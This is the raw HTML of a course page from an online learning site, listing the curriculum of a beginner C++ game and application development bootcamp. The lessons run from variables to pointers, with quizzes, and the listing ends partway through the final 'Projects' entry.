    <body class="lp_course-template-default single single-lp_course postid-561 wp-embed-responsive theme-eduma eduma learnpress learnpress-page woocommerce-no-js wcz-woocommerce group-blog thim-body-load-overlay bg-boxed-image thim-popup-feature elementor-default elementor-kit-362 course-item-popup viewing-course-item viewing-course-item-1636 course-item-lp_lesson" id="thim-body">

        
        <!-- Mobile Menu-->
        <div class="mobile-menu-wrapper">
            <div class="mobile-menu-inner">
                <div class="icon-wrapper">
                    <div class="menu-mobile-effect navbar-toggle close-icon" data-effect="mobile-effect">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </div>
                </div>
                <nav class="mobile-menu-container mobile-effect">
                    <ul class="nav navbar-nav">
	<li id="menu-item-5392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5392"><a href="https://www.aqskill.com/courses/">Courses</a></li>
<li id="menu-item-5678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5678"><a href="https://www.aqskill.com/profile/">Profile</a></li>
<li id="menu-item-21162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21162"><a href="https://www.aqskill.com/become-a-teacher/">Become an Instructor</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1198"><a href="https://www.aqskill.com/blog/">Blog</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://www.aqskill.com/about/">About</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a href="https://www.aqskill.com/contact-us/">Contact Us</a></li>
<li id="menu-item-8064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://www.aqskill.com/affiliates/">Affiliate</a></li>
</ul>
                </nav>
            </div>
        </div>

        <div id="wrapper-container" class="wrapper-container">
            <div class="content-pusher">
                <header id="masthead" class="site-header affix-top bg-custom-sticky header_overlay header_v1">
                    	<div id="toolbar" class="toolbar">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<div class="toolbar-container">
											</div>
				</div>
			</div>
		</div>
	</div><!--End/div#toolbar-->
<!-- <div class="main-menu"> -->
<div class="thim-nav-wrapper container">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://www.aqskill.com/" title="AQskill - Acquire a skill" rel="home" class="no-sticky-logo"><img src="https://www.aqskill.com/wp-content/uploads/2021/12/logo-pde.png" alt="AQskill" ></a><a href="https://www.aqskill.com/" rel="home" class="sticky-logo"><img src="https://www.aqskill.com/wp-content/themes/eduma/images/logo-sticky.png" alt="AQskill" width="153" height="40"></a>				</div>

                <nav class="width-navigation table-cell table-right">
                    <ul class="nav navbar-nav menu-main-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5392"><a href="https://www.aqskill.com/courses/">Courses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5678"><a href="https://www.aqskill.com/profile/">Profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21162"><a href="https://www.aqskill.com/become-a-teacher/">Become an Instructor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1198"><a href="https://www.aqskill.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://www.aqskill.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a href="https://www.aqskill.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://www.aqskill.com/affiliates/">Affiliate</a></li>
</ul>
<!--</div>-->                </nav>

                <div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>
			</div>
			<!--end .row-->
		</div>
	</div>
</div>                </header>

                <div id="main-content">


<div class="sa4d25 post-561 lp_course type-lp_course status-publish has-post-thumbnail hentry course_category-computer-programming course" id="post-561">
    <div class="container-fluid pl-0 pr-0">
        


<div id="lp-single-course" class="lp-single-course">

    
    <div id="course-curriculum-popup" class="course-summary">
    <div id="popup-sidebar">
        


<div class="thim-curriculum-buttons">
</div>

    <div class="course-curriculum" id="learn-press-course-curriculum">

        <div class="curriculum-scrollable">

			
			
				
<nav class="thim-font-heading learn-press-breadcrumb" itemprop="breadcrumb"><a href="https://www.aqskill.com/courses/">Courses</a><i class="fa-angle-right fa"></i><a href="https://www.aqskill.com/course-category/computer-programming/">Computer programming</a><i class="fa-angle-right fa"></i><span class="item-name">Game and Application development with C++ &#8211; 2021 Bootcamp</span></nav>
                <ul class="curriculum-sections">
					
<li  class="section" id="section-beginner-class-2"
    data-id="beginner-class-2" data-section-id="2">

    
    <h4 class="section-header">
        <span class="collapse"></span>
        Beginner Class        <span class="meta">
					<span class="step">45</span>
		            </span>
    </h4>
    


    <ul class="section-content">

		
            <li class="course-item course-item-lp_lesson course-item-585 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.1</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/introduction-to-c/">
        
Introduction to c++    </a>

<span class="meta duration">05 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-586 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.2</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/iostream-namespace-std/">
        
Downloading Codeblocks    </a>

<span class="meta duration">08 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-588 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.3</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/variables-3/">
        
Installing Codeblocks    </a>

<span class="meta duration">05 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-590 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.4</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/variables-ii/">
        
Linking Codeblocks with Compiler    </a>

<span class="meta duration">02 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-591 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.5</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/calculator/">
        
Iostream, Namespace, Std    </a>

<span class="meta duration">20 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-592 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.6</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/if-statement/">
        
Variables    </a>

<span class="meta duration">12 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-593 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.7</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/if-statement-ii/">
        
Variables II    </a>

<span class="meta duration">12 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-594 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.8</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/functions/">
        
Calculator    </a>

<span class="meta duration">15 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_quiz course-item-1250 item-locked course-quiz"
                data-type="lp_quiz">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-puzzle-piece"></i></span>					                        <div class="index"><span class="label">Quiz</span>1.1</div>
					                </div>

				    <a class="quiz-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/quizzes/quiz-1-3/">
        
Q1    </a>

<span class="meta count-questions">5 questions</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-595 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.9</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/functions-2/">
        
If statements    </a>

<span class="meta duration">13 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-599 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.10</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/parameterized-functions/">
        
If statement II    </a>

<span class="meta duration">15 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-600 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.11</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/goto-function/">
        
Functions(void)    </a>

<span class="meta duration">16 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-601 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.12</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/calculator-2/">
        
Functions II(int, float, double)    </a>

<span class="meta duration">20 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-602 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.13</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/loop-while-loop/">
        
Parameterized Functions    </a>

<span class="meta duration">14 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-603 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.14</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/loop-do-while-loop/">
        
Calculator II    </a>

<span class="meta duration">16 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-604 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.15</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/loop-for-loop/">
        
GoTo Function    </a>

<span class="meta duration">06 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-605 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.16</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/nesting-for-loop/">
        
While Loop    </a>

<span class="meta duration">15 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_quiz course-item-1265 item-locked course-quiz"
                data-type="lp_quiz">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-puzzle-piece"></i></span>					                        <div class="index"><span class="label">Quiz</span>1.2</div>
					                </div>

				    <a class="quiz-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/quizzes/q2/">
        
Q2    </a>

<span class="meta count-questions">7 questions</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-606 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.17</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/jump-statement/">
        
Do While Loop    </a>

<span class="meta duration">13 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-613 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.18</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/mean-calculator/">
        
For Loop    </a>

<span class="meta duration">07 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-614 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.19</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/switch-statement/">
        
Nesting For Loop    </a>

<span class="meta duration">09 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-615 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.20</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/arrays/">
        
Jump Statement    </a>

<span class="meta duration">12 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-616 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.21</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/arrays-ii/">
        
Mean Calculator    </a>

<span class="meta duration">20 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-617 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.22</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/usage-of-array/">
        
Switch Statements    </a>

<span class="meta duration">13 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-618 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.23</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/multi-dimensional-array/">
        
Arrays    </a>

<span class="meta duration">17 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-619 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.24</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/matrix-calculator/">
        
Arrays II    </a>

<span class="meta duration">10 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_quiz course-item-1301 item-locked course-quiz"
                data-type="lp_quiz">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-puzzle-piece"></i></span>					                        <div class="index"><span class="label">Quiz</span>1.3</div>
					                </div>

				    <a class="quiz-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/quizzes/q3/">
        
Q3    </a>

<span class="meta count-questions">3 questions</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-620 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.25</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/modulo-sizeofsrand/">
        
Use of Array    </a>

<span class="meta duration">18 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-621 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.26</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/matrix-calculator-ii/">
        
Multi-Dimensional Array    </a>

<span class="meta duration">27 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-622 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.27</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/array-and-functions/">
        
Matrix Calculator    </a>

<span class="meta duration">23 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-623 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.28</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/pass-by-value-and-pass-by-reference/">
        
Modulo, Sizeof and Srand    </a>

<span class="meta duration">20 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-624 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.29</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/default-values/">
        
Matrix Calculator II    </a>

<span class="meta duration">09 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-625 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.30</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/structures/">
        
Pass By Value and Pass By Reference    </a>

<span class="meta duration">13 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-626 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.31</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/structures-and-functions/">
        
Default Value    </a>

<span class="meta duration">13 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-627 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.32</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/pointers/">
        
Structures    </a>

<span class="meta duration">13 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-628 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.33</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/quadratic-calculator/">
        
Usage of Structures    </a>

<span class="meta duration">15 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-629 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.34</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/program-modification/">
        
Nesting Structures    </a>

<span class="meta duration">13 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-630 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.35</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/more-info-on-datatypes/">
        
Structures and Functions    </a>

<span class="meta duration">24 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-637 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.36</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/application-modification/">
        
Pointers    </a>

<span class="meta duration">25 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-638 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.37</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/more-info-on-datatypes-2/">
        
Quadratic Calculator    </a>

<span class="meta duration">17 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-857 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.38</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/projects-real-life-problems/">
        
Project Modification    </a>

<span class="meta duration">12 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_quiz course-item-1306 item-locked course-quiz"
                data-type="lp_quiz">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-puzzle-piece"></i></span>					                        <div class="index"><span class="label">Quiz</span>1.4</div>
					                </div>

				    <a class="quiz-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/quizzes/q4/">
        
Q4    </a>

<span class="meta count-questions">8 questions</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-15801 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-play-circle"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.39</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/">
        
More Info on DataTypes    </a>

<span class="meta duration">21 min</span>
<div class="course-item-meta">

    <i class="fa item-meta course-item-status trans"></i>

</div>


				
				
            </li>

		
            <li class="course-item course-item-lp_lesson course-item-15802 item-locked course-lesson"
                data-type="lp_lesson">

				
                <div class="meta-left">
					<span class="course-format-icon"><i class="fa fa-file-o"></i></span>					                        <div class="index"><span class="label">Lecture</span>1.40</div>
					                </div>

				    <a class="lesson-title course-item-title button-load-item" href="https://www.aqskill.com/courses/game-and-application-development-with-c_plus_plus-2021-bootcamp/lessons/">
        
Projects    </a>


